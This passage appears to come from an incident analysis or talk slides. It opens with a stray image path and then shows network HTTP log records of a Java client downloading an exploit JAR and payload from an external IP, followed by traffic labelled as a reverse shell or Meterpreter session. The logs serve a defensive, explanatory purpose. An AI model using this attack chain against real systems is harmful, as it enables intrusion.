 Then the http logs
Confirming the GET of our exploit:
May 24 22:20:31 CWXEiw4opxO6pQqMHb 131.243.xxx.xxx 60482 209.112.253.167
8080 1 GET 209.112.253.167 /OJp13rP6kDDz/femw.jar
- Java/1.4.2_03 0 7015 200 OK -
- - (empty) - - - -
FNx3Px2Nh1ZziiztJk application/zip
May 24 22:20:32 CJ36Ya23iZgqSwZqI 131.243.xxx.xxx 60485 209.112.253.167
8080 1 GET 209.112.253.167 /INITJM - Java/
1.4.2_03030470 200 OK - - - (empty)
- - - - - FbzYLI3zFZam4tVf21
application/octet-stream
Then the reverse shell/meterpreter session begins:
May 24 22:20:36 CFz00C2y9yukeY98L1 131.243.xxx.xxx 60486 209.112.253.167
8080 1 POST 209.112.253.167 /RvGS_VIGdv5tex3PT5ALQ/
- Java/1.4.2_03 4 38916 200 OK -
- - (empty) - - -
FFiphrjsAzy2OYZY8 text/plain FZJKjl14HsEpevI4b6 application/octet-
stream
May 24 22:20:36 CBFoYM26kAlx03AE84 131.243.xxx.xxx 60487 209.112.253.167
8080 1 POST 209.112.253.167 /RvGS_VIGdv5tex3PT5ALQ/
- Java/1.4.2_03 888 0 200 OK -
- - (empty) - - -
FHfnM73a2CtqDw5yA9 application/octet-stream - -